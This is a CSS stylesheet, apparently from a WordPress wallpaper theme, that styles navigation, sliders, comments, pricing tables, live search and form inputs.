.kwd, .prettyprint .tag{color:#1e347b;}
.typ, .atn, .dec, .var{color:teal;}
.pln{color:#48484c;}
.prettyprint{padding:8px;background-color:#f7f7f9;border:1px solid #e1e1e8;}
.prettyprint.linenums{-webkit-box-shadow:inset 40px 0 0 #fbfbfc, inset 41px 0 0 #ececf0;-moz-box-shadow:inset 40px 0 0 #fbfbfc, inset 41px 0 0 #ececf0;box-shadow:inset 40px 0 0 #fbfbfc, inset 41px 0 0 #ececf0;}
ol.linenums{margin:0 0 0 33px;padding:0 0 0 2px;}
ol.linenums li {
padding-left: 12px;
color: #bebec5;
line-height: 20px;
text-shadow: 0 1px 0 #fff;
}*,
*:before,
*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}:focus{outline:0 !important}
.fit-vids-style{display:none}
figure{margin:0;padding:0;}
figure img{max-width:100%}
iframe{border:none}::selection{background:#dae3e8;color:#2f2f2f;}::-moz-selection{background:#dae3e8;color:#2f2f2f;}
.lg-outer .lg-item:after{content:"";height:34px !important;width:34px !important;position:absolute;top:50%;left:50%;margin-top:-17px;margin-left:-17px;background-color:transparent;-webkit-transform:translateZ();transform:translateZ();-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-name:rotation;animation-name:rotation;border-radius:100%;background:none;}
.cbp:after, .cbp-lazyload:after, .cbp-popup-loadingBox:after, .cbp-popup-singlePageInline:after{border-left:3px solid rgba(28, 28, 28, 0.08);border-right:3px solid rgba(28, 28, 28, 0.08);border-bottom:3px solid rgba(28, 28, 28, 0.08);border-top:3px solid #111111;}
.lg-outer .lg-item:after{border-left:3px solid rgba(80, 80, 80, 0.2);border-right:3px solid rgba(80, 80, 80, 0.2);border-bottom:3px solid rgba(80, 80, 80, 0.2);border-top:3px solid #111111;}
@-webkit-keyframes rotation {
from{-webkit-transform:rotate(0deg)}
to{-webkit-transform:rotate(359deg)}
}
@-moz-keyframes rotation {
from{-moz-transform:rotate(0deg)}
to{-moz-transform:rotate(359deg)}
}
@-o-keyframes rotation {
from{-o-transform:rotate(0deg)}
to{-o-transform:rotate(359deg)}
}
@keyframes rotation {
from{transform:rotate(0deg)}
to{transform:rotate(359deg)}
}
.pageloader{overflow:auto !important;}
#preloader-percent-progress{margin-top:0 !important;}
#preloader-bar-progress{background:rgba(0, 0, 0, 0.9) !important}
body{overflow-x:hidden;font-size:14px;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:100%;color:#222222;font-family:'Open Sans', sans-serif;background:#fff;display:flex;height:100vh;flex-direction:column;background:#f4f5f7;}
.navbar, footer{flex-shrink:0}
.content-wrapper{flex:1 0 auto}
.container{padding-right:0;padding-left:0;}
.container-fluid{padding-left:40px;padding-right:40px}
body, li, address{line-height:24px}
input, button, select, textarea{font-family:inherit;font-weight:normal;color:inherit !important;}
p {
margin: 10px 0 10px
} a{color:#111111;transition:all 150ms ease-in;}
a.line{transition:border 0.2s;padding-bottom:0;border-bottom:1px solid transparent;}
a.line:hover{border-bottom:1px solid #111111;transition:border 0.2s;}
a:hover, a:focus{color:#111111;text-decoration:none;}
.nocolor, .email-link{color:#606060 !important}
.nocolor:hover, .email-link:hover, footer a:hover{color:#111111 !important}
strong{font-weight:600;}
h1, h2, h3, h4, h5, h6{margin-top:0;color:#222222;margin-bottom:0;font-weight:600;font-family:'Open Sans', sans-serif;text-transform:capitalize;}
h1{font-size:26px;line-height:32px;}
h2{font-size:22px;line-height:28px;}
h3{font-size:17.5px;line-height:20px;}
h4{font-size:16px;line-height:22px;margin-bottom:5px;}
h5{font-size:15px;line-height:19px;margin-bottom:5px;}
h6{font-size:14px;line-height:18px;margin-bottom:5px;}
h1.post-title, h2.post-title{font-size:20px;line-height:26px;}
h3.post-title, h3.widget-title{font-size:16px;line-height:24px;}
.grid-view h3.post-title{margin-bottom:5px;}
h4.post-title{font-size:14px;line-height:20px;}
.post-title a{color:#404040}
.post-title a:hover{color:#111111}
.inner{padding-top:10px;padding-bottom:0;}
.inner2{padding-top:15px;padding-bottom:10px;}
.hero{margin-bottom:5px;font-size:28px;line-height:42px;}
.parallax .hero, .parallax .hero p{margin:0;}
.page-title{position:relative;display:table;width:100%;}
.page-title h1{margin:0;font-size:24px;line-height:36px;font-weight:normal;}
.page-title.bg{background:url(/wp-content/themes/wallpicsv3/index_files/style/images/art/page-title.jpg) no-repeat center center;-webkit-background-size:cover;background-size:cover;}
.page-title .over{height:100%;position:absolute;width:100%;max-width:100%;z-index:1;background:rgba(30, 30, 30, 0.3);overflow:hidden;}
.page-title .container{position:relative;z-index:2;}
.lead{font-size:22px;line-height:32px;}
.meta, .more{font-size:12px;line-height:18px;font-weight:700;text-transform:uppercase;margin-bottom:10px;}
.classic-view .meta{margin-bottom:20px;}
.meta, .meta a, .more{color:#999;}
.meta a:hover{color:#111111;}
.meta.tags{margin:0 0 10px 0 !important}
.meta.tags a:before{content:"#";display:inline;}
.more:after{content:"\f30f";font-family:"Open Sans";padding-left:5px;vertical-align:-1px;font-size:12px;font-weight:normal;}
.meta span:after{content:"/";font-size:10px;font-weight:500;padding:0 10px 0 10px;}
.meta span:last-child:after{display:none}
ul, ol{padding-left:18px;}
ul.circled{padding:0;list-style:none;}
ul.circled li:before{content:'\2022';margin-right:7px;font-weight:normal;vertical-align:top;display:inline-block;color:#111111;font-size:14px;vertical-align:0px;}
hr{border:0;padding:0;margin:0;border-bottom:1px solid rgba(0, 0, 0, 0.15) !important;padding-top:10px;margin-bottom:20px;}
blockquote{border-left:3px solid #111111;padding-top:0;padding-bottom:0;}
blockquote p{font-size:20px;line-height:30px;font-style:italic;color:#808080;}
blockquote .author{font-size:12px;color:#808080;text-transform:uppercase;}
.quote-author{margin-top:10px;padding-left:30px;display:table;}
.quote-author .info{display:table-cell;vertical-align:middle;padding-left:15px;}
.quote-author .meta{margin:0}
.quote-author h5{margin:0}
.quote-author .icon{float:left;margin:0 !important;margin-right:10px;}
.quote-author .icon img{width:70px;height:70px;border-radius:100%;}
.row-offset-0{margin-left:0 !important;margin-right:0 !important;}
.row-offset-0 > [class*="col-"],
.row-offset-0 .row-same-height > [class*="col-"]{padding-left:0 !important;padding-right:0 !important;}
.dropcap{font-weight:800;display:block;float:left;font-size:49px;padding:0;margin:0;margin:12px 8px 0 0;text-transform:uppercase;}
.alert{color:#FFF !important;border:0 !important;}
.alert-warning{background-color:#f0ad4e !important;}
.alert-danger{background-color:#d9534f !important;}
.alert-success{background-color:#5cb85c !important;}
.alert-info{background-color:#5bc0de !important;}
.close{filter:alpha(opacity=50);opacity:.5;font-size:21px;font-weight:normal;transition:all 200ms ease-in;}
.close:focus, .close:hover{filter:alpha(opacity=70);opacity:.7}
.light-wrapper{background:#FFF;}
.dark-wrapper{background:#f4f5f7;}
.inverse-wrapper ul.circled li:before{color:#ddd;}
.inverse-wrapper{background:#292929;}
.inverse-wrapper, .inverse-wrapper p, .inverse-wrapper a:not(.btn){color:#fff !important;}
.parallax.inverse-wrapper, .parallax.inverse-wrapper p, .parallax.inverse-wrapper a{color:#fff !important;}
.inverse-wrapper .meta{color:#cdcdcd;}
.inverse-wrapper h1, .inverse-wrapper h2, .inverse-wrapper h3, .inverse-wrapper h4, .inverse-wrapper h5, .inverse-wrapper h6{color:#fff}
.inverse-wrapper a:not(.btn):hover{color:#dddddd !important;}
.inverse-wrapper input{border:1px solid rgba(255, 255, 255, 0.2) !important;}
.inverse-wrapper input:focus{border:1px solid rgba(255, 255, 255, 0.35) !important;}
footer a{color:#606060;}
footer a:hover{color:#111111;}
footer .sub-footer{background:#252525}
footer .sub-footer .inner{padding-top:20px;padding-bottom:20px;}
.sub-footer p{margin-bottom:0}
.navbar{z-index:1008;border:0;border-radius:0;min-height:inherit;width:100%;top:0;left:0;margin:0;position:relative;font-family:'Open Sans', sans-serif;}
.navbar.classic{background:#FFF;}
.navbar.hideinit:not(.banner--stick){opacity:0;top:0;position:fixed;}
.navbar .navbar-header{display:table;position:relative;table-layout:fixed;}
.container>.navbar-header, .container>.navbar-collapse{margin:0;padding:0;}
.navbar-brand{padding:0;line-height:0;float:none;height:auto;position:relative;box-shadow:none;margin:0 !important;vertical-align:middle;display:table-cell;width:100%;}
.navbar .nav-bars-wrapper{display:none}
.navbar .nav-bars-wrapper .nav-bars-inner{pointer-events:none}
.navbar .navbar-collapse{border:0;box-shadow:none;overflow:hidden;padding:0;}
.navbar .navbar-nav{margin:0 !important}
.navbar .navbar-nav > li > a{padding:0;font-size:15.5px;font-weight:600;transition:all 150ms ease-in;line-height:1;color:#222222 !important;position:relative;text-transform:capitalize;}
.inverse-wrapper .navbar-nav > li > a{color:#FFF !important}
.navbar .navbar-nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav > li.current > a{background:none}
.navbar .navbar-nav > li > a:focus{color:inherit}
.navbar .dropdown-menu{padding:0;margin:0;min-width:150px;border:none;background:none;border-radius:0;box-shadow:none;}
.navbar.classic > .dropdown-menu{margin:-5px 0 0 0 !important;}
.navbar .dropdown-menu li:first-child{border:0}
.navbar .dropdown-menu li a{background:none;border:none;color:#ffffff !important;font-size:14px;font-weight:600;text-transform:capitalize;padding:0;line-height:1;}
.navbar .dropdown-menu li a:hover, .navbar .dropdown-menu li a.active, .navbar .nav .open > a, .navbar .nav .open > a:hover, .navbar .nav .open > a:focus, .navbar .dropdown-menu > li > a:hover, .navbar .dropdown-menu > li > a:focus, .navbar .dropdown-submenu:hover > a, .navbar .dropdown-submenu:focus > a, .navbar .dropdown-menu > .active > a, .navbar .dropdown-menu > .active > a:hover, .navbar .dropdown-menu > .active > a:focus{background:none}
.navbar .dropdown-menu li a:hover, .navbar .dropdown-menu li a.active{padding:0;filter:none;line-height:1;}
.navbar .dropdown-menu li a:hover, .navbar .dropdown-menu li a.active{color:#fff !important}
.navbar .nav > li > .dropdown-menu:after{display:none}
.navbar .dropdown-menu > li > a:hover, .navbar .dropdown-menu > li > a:focus, .navbar .dropdown-submenu:hover > a, .navbar .dropdown-submenu:focus > a, .navbar .dropdown-menu > .active > a, .navbar .dropdown-menu > .active > a:hover, .navbar .dropdown-menu > .active > a:focus{filter:progid:DXImageTransform.Microsoft.gradient(enabled false)}
.caret{border:0;top:0;vertical-align:0;margin-left:5px;position:relative;display:none;}
.navbar-nav:not(.sm-collapsible) ul .caret{display:inline-block;}
.caret:before{content:'\f123';font-family:"Open Sans";font-weight:normal;font-size:9px;}
.navbar-nav:not(.sm-collapsible) ul .caret:before{content:'\f218';}
.navbar-nav:not(.sm-collapsible) ul{margin-top:11px}
.navbar.fixed{margin:0;width:100%;}
.banner--clone{position:fixed;z-index:1039;top:0;left:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;}
.banner--stick{-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);background:rgba(255, 255, 255, 0.85) !important;box-shadow:0 1px 0 rgba(0, 0, 0, 0.07) !important;}
@media(min-width:992px){
.navbar.classic .navbar-nav, .navbar.classic .navbar-header{height:85px}
.navbar.classic .navbar-nav > li > a{line-height:85px}
} .navbar.fixed .navbar-header{height:60px !important}
.navbar.fixed .navbar-brand img{height:30px !important}
@media(min-width:992px){
.navbar.fixed .navbar-nav{height:60px}
.navbar.fixed .navbar-nav > li > a{line-height:60px}
}  .nav-bars{display:block;position:relative;overflow:hidden;padding:0;width:30px;height:30px;font-size:0;text-indent:-9999px;float:right;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;border-radius:none;border:none;cursor:pointer;-webkit-transition:background 0.3s;transition:background 0.3s;pointer-events:all;}
.nav-bars:focus{outline:none}
.nav-bars span{display:block;position:absolute;top:13px;left:0px;right:0px;height:3px;background:#2e2e2e;}
.nav-bars span::before, .nav-bars span::after{position:absolute;display:block;left:0;width:100%;height:3px;background-color:#2e2e2e;content:"";}
.nav-bars span::before{top:-8px}
.nav-bars span::after{bottom:-8px}
.nav-bars span{-webkit-transition:background 0s 0.3s;transition:background 0s 0.3s;}
.nav-bars span::before, .nav-bars span::after{-webkit-transition-duration:0.3s, 0.3s;transition-duration:0.3s, 0.3s;-webkit-transition-delay:0.3s, 0s;transition-delay:0.3s, 0s;}
.nav-bars span::before{-webkit-transition-property:top, -webkit-transform;transition-property:top, transform;}
.nav-bars span::after{-webkit-transition-property:bottom, -webkit-transform;transition-property:bottom, transform;}
.nav-bars.is-active span{background:none}
.nav-bars.is-active span::before{top:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}
.nav-bars.is-active span::after{bottom:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}
.nav-bars.is-active span::before, .nav-bars.is-active span::after{-webkit-transition-delay:0s, 0.3s;transition-delay:0s, 0.3s;}
.collage-wrapper{width:100%;overflow:hidden;}
.collage{width:101%;margin-top:-10px;margin-left:-10px !important;margin-right:0;}
.collage-image-wrapper{opacity:0;overflow:hidden;}
.collage-image-wrapper img{padding:10px;}
.collage-image-wrapper figure a{color:#FFF !important}
.collage-image-wrapper .overlay a .over{top:10px;left:10px;right:10px;bottom:10px;width:calc(100% - 10px);height:calc(100% - 10px);}
figure{display:block;overflow:hidden;position:relative;}
figure img{display:inline;width:100%;}
figure img.img-auto{width:auto;}
.overlay a .over{opacity:0;height:100%;position:absolute;text-decoration:none;width:100%;max-width:100%;z-index:99;top:0;background:rgba(30, 30, 30, 0.4);left:0;overflow:hidden;transition:all 0.4s;}
.overlay a .over span{background:#FFF;height:26px;position:absolute;width:2px;top:50%;left:50%;z-index:2;margin-left:-1px;margin-top:-13px;}
.overlay a .over span:after{background:#FFF;content:"";height:2px;left:-12px;position:absolute;top:12px;width:26px;}
.overlay.small a .over span{height:20px;width:2px;margin-top:-10px;}
.overlay.small a .over span:after{height:2px;left:-9px;top:9px;width:20px;}
.overlay a:hover .over{opacity:1}
.overlay a:hover .text-overlay .info{-webkit-transform:none;transform:none;}
.parallax{background:url(/wp-content/themes/wallpicsv3/index_files/style/images/art/parallax.jpg) fixed no-repeat center center;background-size:cover;position:relative;z-index:1;}
.parallax1{background-image:url(/wp-content/themes/wallpicsv3/index_files/style/images/art/parallax.jpg);}
.parallax2{background-image:url(/wp-content/themes/wallpicsv3/index_files/style/images/art/parallax2.jpg);}
.parallax .inner{padding-top:100px;padding-bottom:100px;}
.parallax.mobile{background-attachment:scroll !important}
.video-wrap video{width:100%;height:100%;display:inline-block;vertical-align:baseline;}
video::-webkit-media-controls{display:none !important}
.video-wrap{height:100%;width:100%;}
#video-fish{background:url(/wp-content/themes/wallpicsv3/index_files/style/video/fish.jpg) fixed no-repeat center center;background-size:cover;}
.content-overlay{position:relative;z-index:20;width:100%;height:100%;text-align:center;display:table;background:rgba(30, 30, 30, 0.5);}
.content-overlay .text{display:table-cell;vertical-align:middle;}
.outer-wrap{height:500px}
.cbp-slider-edge{margin-bottom:25px;}
.cbp-slider-edge .cbp-nav-next, .cbp-slider-edge .cbp-nav-prev{background:transparent;position:absolute;margin:auto;top:0;bottom:0;z-index:100;width:35px;height:33px;}
.cbp-slider-edge .cbp-nav-next{right:-50px;left:auto;}
.cbp-slider-edge .cbp-nav-prev{left:-50px;right:auto;}
.cbp-slider-edge .cbp-nav-next:after, .cbp-slider-edge .cbp-nav-prev:after{background:rgba(30, 30, 30, 0.8) !important;font-family:"Open Sans";font-size:17px;line-height:33px;padding:0;text-align:center;color:#FFF;transition:all 200ms ease-in;width:35px;height:33px;}
.cbp-slider-edge .cbp-nav-next:after{content:"\f30f"}
.cbp-slider-edge .cbp-nav-prev:after{content:"\f2ca"}
.cbp-slider-edge .cbp-nav-next:hover:after, .cbp-slider-edge .cbp-nav-prev:hover:after{background:rgba(30, 30, 30, 1) !important;color:#fff !important;}
.cbp-nav-next:hover, .cbp-nav-prev:hover{opacity:1}
.cbp-slider-edge .cbp-nav-pagination{bottom:-30px;}
.cbp-carousel .cbp-nav-stop{opacity:1 !important}
.inverse-wrapper .cbp-slider-edge .cbp-nav-pagination-item{border:2px solid #ffffff;height:11px;width:11px;margin:0 3px;opacity:1;}
.inverse-wrapper .cbp-slider-edge .cbp-nav-pagination-item:hover, .inverse-wrapper .cbp-slider-edge .cbp-nav-pagination-active{background:#fff;}
.inverse-wrapper .cbp-slider-edge blockquote{border-left:0;padding-left:0;margin:0;}
.inverse-wrapper .cbp-slider-edge blockquote p{font-size:22px;line-height:32px;}
.classic-view figure{margin-bottom:20px;}
.grid-view p{margin-bottom:10px;}
.classic-view .post, .grid-view:not(.blog-carousel) .post{margin-bottom:60px;}
.grid-view hr{border:0 !important;padding:0 !important;margin:0 !important;}
.grid-view hr{clear:left;display:none;}
.grid-view hr:nth-child(3n){display:block}
.grid-view .blog-content hr:nth-child(3n){display:none}
.grid-view .blog-content hr:nth-child(4n){display:block}
.grid-view .post figure{margin-bottom:20px;}
.pagination{display:block;margin:0 0 20px 0;}
.pagination ul{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;list-style:none;padding:0;margin:0;font-size:0;}
.pagination ul > li{display:inline-block;padding:0;margin:0;line-height:1;}
.pagination ul > li > a{display:inline-block;margin-bottom:0;letter-spacing:normal;margin-right:6px !important;}
.pagination.text-center ul > li > a{margin-left:3px !important;margin-right:3px !important;}
.pagination ul > li.active > a{background:#111111 !important;}
.pagination ul > li > a > i:before{line-height:0;}
.pagination ul > li > a > i{font-size:14px;line-height:0;vertical-align:middle;}
.post-nav-wrapper{overflow:hidden;display:table;width:100%;text-transform:none !important;}
.post-nav-wrapper .meta{position:relative;display:inline-block;margin:0;}
.post-nav-wrapper .post-nav{display:table-cell;vertical-align:top;width:50%;text-align:right;box-sizing:border-box;padding:0 35px;}
.post-nav-wrapper .next{text-align:left;border-left:1px solid rgba(0, 0, 0, 0.15);}
.post-nav-wrapper .prev i, .post-nav-wrapper .next i{position:absolute;top:0;left:0;}
.post-nav-wrapper .prev .meta{padding-left:15px}
.post-nav-wrapper .next i{left:auto;right:0;}
.post-nav-wrapper .next .meta{padding-right:15px}
.about-author{position:relative;padding:0 0 0 210px;}
.about-author .author-image{position:absolute;top:0;left:0;}
.sidebox{margin-top:50px;display:block;}
.sidebox:first-child{margin-top:0}
.sidebox a{color:inherit}
.sidebox a:hover{color:#111111}
.sidebar{padding-left:35px !important}
.sidebar.left-sidebar{padding-left:15px !important;padding-right:35px !important;}
.sidebar.col-sm-12{padding-left:15px !important;padding-right:15px !important;}
.widget .post-list{padding:0;margin:0;}
.widget .post-list p{margin:0;}
.widget .post-list:after{content:'';display:block;height:0;clear:both;visibility:hidden;}
.widget .post-list li{clear:both;margin-bottom:15px;display:block;overflow:hidden;}
.widget .post-list li a:hover{color:#111111}
.widget .post-list figure{float:left;width:70px;height:70px;}
.widget .post-list .post-content{margin-left:85px;margin-bottom:0;}
.widget .post-list li .post-title{margin-bottom:2px}
.widget-title{margin-bottom:15px;}
.widget .list{list-style:none;margin:0;padding:0;}
footer [class*="col-"] .widget{margin-top:30px}
footer [class*="col-"] .widget:first-child{margin-top:0}
footer.footer-bg{background-image:url(/wp-content/themes/wallpicsv3/index_files/style/images/art/footer1.jpg) !important;background-repeat:no-repeat !important;background-position:center bottom !important;padding-bottom:420px;background-size:cover;background-color:#FFF;}
ul.tag-list{padding:0;margin:0;list-style:none;overflow:hidden;margin-bottom:-6px;font-size:0;line-height:0;}
ul.tag-list li{padding:0;margin:0;display:inline-block;background:none;}
ul.tag-list li a{display:inline-block;margin-bottom:6px;margin-right:6px;padding:10px 15px;font-size:10px;}
ul.tag-list li a.btn:hover{color:#FFF !important}
.inverse-wrapper ul.tag-list li a{background:#393939;}
#comments{margin:0;position:relative;}
#comments ol.commentlist{list-style:none;margin:0;padding:0;}
#comments ol.commentlist li{padding:30px 0 0 0;background:none;border-top:1px solid rgba(0, 0, 0, 0.15);margin-top:25px;}
#comments ol.commentlist li:first-child{border:none;margin:0;}
#comments .user{float:left;width:70px;height:70px;position:relative;}
#comments .message p{margin:0}
#comments .message p + p{margin-top:15px}
#comments .message-inner{margin-left:100px;position:relative;overflow:hidden;}
#comments ul.children{margin:0;overflow:inherit;padding:0 0 0 35px;list-style:none;}
#comments .info h5{margin:0;display:inline;}
#comments .info{margin-bottom:12px}
#comments .info h5 a{color:#404040}
#comments .info h5 a:hover{color:#111111}
#comments .info .meta{display:block;margin:0;}
#comments .info .meta .date{display:inline}
.comment-form-wrapper p{padding-bottom:20px}
.tiles .items:after{content:'';display:block;clear:both;}
.tiles{margin:0 -6px -6px 0;overflow:hidden;}
.tiles .item{float:left;overflow:hidden;margin-bottom:6px !important;}
.tiles .item{height:auto}
.tiles .item figure{position:relative;height:100%;overflow:hidden;margin:0 6px 0 0;}
.tiles .item figure img{position:relative;width:100%;max-width:100%;}
.tooltip{font:inherit}
.tooltip-inner{color:#fff;background-color:#111111;padding:5px 12px 5px;border-radius:0;}
.tooltip.top .tooltip-arrow, .tooltip.top-left .tooltip-arrow, .tooltip.top-right .tooltip-arrow{border-top-color:#111111}
.tooltip.right .tooltip-arrow{border-right-color:#111111}
.tooltip.left .tooltip-arrow{border-left-color:#111111}
.tooltip.bottom .tooltip-arrow, .tooltip.bottom-left .tooltip-arrow, .tooltip.bottom-right .tooltip-arrow{border-bottom-color:#111111}
.nav-tabs{border:0;margin:0;}
.nav-tabs > li{margin:0 5px 0 0}
.nav-tabs > li > a{border-radius:0;color:#404040;background:none;font-size:14px;font-weight:700;padding:12px 20px;border:0;}
.nav-tabs > li > a:hover, .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus{background:rgba(0, 0, 0, 0.04);color:#404040;border:0;}
.tab-content{background:rgba(0, 0, 0, 0.04);padding:20px 20px 5px 20px;}
.panel-group .panel{margin-bottom:10px;background:none;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none;}
.panel-group .panel-heading{padding:0;background:none !important;border:0 !important;}
.panel-group .panel-heading .panel-title{color:#404040;background:none;font-size:14px;font-weight:700;line-height:24px;border-radius:0;transition:all 150ms ease-in;}
h4.panel-title{font-family:'Open Sans', sans-serif;}
.panel-group .panel-title > a{display:block;background:rgba(0, 0, 0, 0.04);padding:12px 20px;}
.panel-group .panel-active a, .panel-group .panel-title > a:hover, .panel-group .panel-title > a:focus, .panel-group .panel-heading .panel-title:hover, .panel-group .panel-active .panel-heading .panel-title{border:0;color:#404040;}
.panel-default > .panel-heading + .panel-collapse .panel-body{border:0}
.panel-body{padding:0 20px 20px 20px;background:rgba(0, 0, 0, 0.04);}
.icon-m{font-size:45px;display:inline-block;}
.box p{margin:0;}
.box figure{max-width:100%;margin-bottom:20px;}
.box .icon{margin-bottom:20px;display:inline-block;}
.facts .icon i{margin:0 auto;}
.facts .fcounter{color:#404040;display:block;margin-bottom:5px;font-weight:700;font-size:30px;}
.facts p{color:#606060;font-size:15px;font-weight:normal;text-transform:uppercase;margin:0;}
.icon i, .facts .icon i, .pricing.panel i, .box .icon i, .feature .icon i{color:#404040;}
.feature{padding:0 0 0 70px;position:relative;margin-bottom:35px;}
.feature .icon{position:absolute;left:0;}
#live-search-form{position:relative;max-width:600px;width:100%;margin:0 auto;margin-top:20px;}
#live-search-input{width:100%;padding:8px 40px 8px 12px;box-sizing:border-box;font-size:14px;height:40px;border:1px solid #ccc;border-radius:4px;background-color:#fff;}
#live-search-form button{position:absolute;right:15px;top:32%;transform:translateY(-45%);background:transparent;border:none;cursor:pointer;color:#222;font-size:18px;padding:0;display:flex;align-items:center;justify-content:center;height:40px;}
#live-search-results{display:none;position:absolute;background:#fff;width:100%;top:75%;left:0;z-index:999;max-height:300px;overflow-y:auto;border-radius:0 0 4px 4px;}
#live-search-results li{display:flex;align-items:center;border-bottom:1px solid #eee;margin:0 0 0 5px;padding:8px;}
@media(max-width:480px){
#live-search-form{max-width:90%;}
#live-search-input{font-size:14px;height:36px;padding:6px 36px 6px 10px;}
#live-search-form button{font-size:16px;height:36px;right:6px;}
}
#live-search-loading{margin-left:8px;margin-right:10px;font-size:16px;color:#222;display:flex;align-items:center;}
.progress-list{margin:0;padding:0;list-style:none;}
.progress-list p{margin-bottom:2px}
.progress-list li{margin-bottom:7px}
.progress-list li span{float:right}
.progress.plain{height:25px;margin-bottom:0;filter:progid:DXImageTransform.Microsoft.gradient(enabled false);background:none;border:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}
.progress.plain .bar{float:left;filter:progid:DXImageTransform.Microsoft.gradient(enabled false);width:0;height:100%;font-size:12px;color:#ffffff;text-align:center;text-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:#111111 !important}
.bar-container{background:rgba(0, 0, 0, 0.05) !important;line-height:1;}
.progress.plain.green .bar{background:#80c9c5 !important}
.progress.plain.forest .bar{background:#80c9a1 !important}
.progress.plain.lime .bar{background:#a0c274 !important}
.progress.plain.brown .bar{background:#af9075 !important}
.progress.plain.rose .bar{background:#d77d8a !important}
.progress.plain.blue .bar{background:#111111 !important}
.progress.plain.purple .bar{background:#808ec9 !important}
.progress.plain.pink .bar{background:#c989a9 !important}
.progress.plain.orange .bar{background:#e79965 !important}
.progress.plain.navy .bar{background:#5d6977 !important}
.progress.plain.red .bar{background:#e96161 !important}
.panel.pricing{text-align:center;border:1px solid rgba(0,0,0,0.15);border-left:0;border-radius:0;box-shadow:none;background:none;margin:0;}
[class*="col-"]:first-child .panel.pricing{border-left:1px solid rgba(0,0,0,0.15)}
.panel.pricing.active{border-color:transparent}
.panel.pricing.active::after{content:'';pointer-events:none;position:absolute;top:-3px;left:-3px;right:-3px;bottom:-3px;width:100%;height:100%;box-sizing:content-box;border:3px solid #05b4c6 !important;z-index:5;transition:all 200ms ease-in;}
.panel.pricing .panel-heading{padding:0}
.panel.pricing .panel-title{margin:0;padding:35px 0;font-size:22px;color:#404040;background:#FFF;border-bottom:1px solid rgba(0,0,0,0.15);}
.panel.pricing table{margin-bottom:0}
.pricing .panel-body{padding:35px 0 0 0;text-align:center;background:#FFF;border-top:1px solid rgba(0,0,0,0.15);}
.panel.pricing .price{padding:10px 0 0;margin:0;color:#404040;background:none;font-weight:normal;}
.price-value{font-size:50px}
.price-currency{display:inline-block;vertical-align:super;font-size:16px;padding-right:3px;}
.price-duration{font-size:14px;display:block;}
.price-duration:before{content:"/";padding-right:5px;}
.panel-desc{display:block;margin-top:10px;line-height:1;letter-spacing:normal;color:#606060;font-size:12px;font-weight:normal;text-transform:uppercase;}
.table>thead>tr>th, .table>tbody>tr>th, .table>tfoot>tr>th, .table>thead>tr>td, .table>tbody>tr>td, .table>tfoot>tr>td{padding:5px 0;line-height:1;vertical-align:top;}
.pricing .table > tbody > tr > td{border:0}
.panel.pricing .table > tbody > tr:nth-child(2n){background:none}
.panel-footer{padding:25px 0 40px;background:none;border:0;background:#FFF;}
.panel.pricing .panel-footer a{margin:0}
.panel.pricing{border:0 !important}
.panel.pricing{border-left:1px solid rgba(0,0,0,0.15) !important}
[class*="col-"]:first-child .panel.pricing{border-left:0 !important}
.panel.pricing .panel-title, .pricing .panel-body{border:0;background:none;}
.panel.pricing .panel-title{padding-top:5px;font-size:18px;}
.pricing .price-duration{font-size:14px;display:block;}
.pricing .panel-heading{padding-top:10px !important}
.pricing .panel-footer{padding-top:40px;padding-bottom:20px;background:none;}
select{-webkit-appearance:none;box-shadow:none !important;width:100% !important;font-weight:400;}
label{font-weight:inherit}
.form-field label{width:100%}
select, textarea, input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input{display:inline-block;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;font-weight:inherit;width:100%;height:40px;padding:0 15px;margin-bottom:15px;font-size:14px;line-height:40px;color:inherit;background:transparent;border:1px solid rgba(0, 0, 0, 0.2);border-radius:0;resize:none;vertical-align:middle;box-shadow:none;transition:all 150ms ease-in;}
.widget input{margin-bottom:0}
textarea:focus, input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus{box-shadow:none;border:1px solid rgba(0, 0, 0, 0.35);}
textarea{height:100%;padding:8px 13px;line-height:24px;margin-bottom:20px;min-height:200px;resize:vertical;font-weight:inherit;}
.form-container .form-field{position:relative}
.form-container .form-field i{position:absolute;top:0;left:0;padding:0 13px;margin:1px 0 0 0;line-height:40px;color:#a3a3a3;height:38px;line-height:40px;border-right:1px solid #ccc;font-weight:normal;}
.form-container .form-field input, .form-container .form-field select{-moz-appearance:none}
select{color:#606060 !important}
@-moz-document url-prefix() {
select{color:#606060 !important;text-shadow:0 0 0 transparent !important;}
}
.vanilla-form .btn{display:block}
.text-center .vanilla-form .btn{margin:0 auto}
.vanilla-form label.custom-select{position:relative;display:block;}
.vanilla-form label.custom-select span{position:absolute;display:inline-block;text-align:center;right:10px;top:0;height:auto;width:auto;pointer-events:none;padding:9px 0 0 0;color:#606060;}
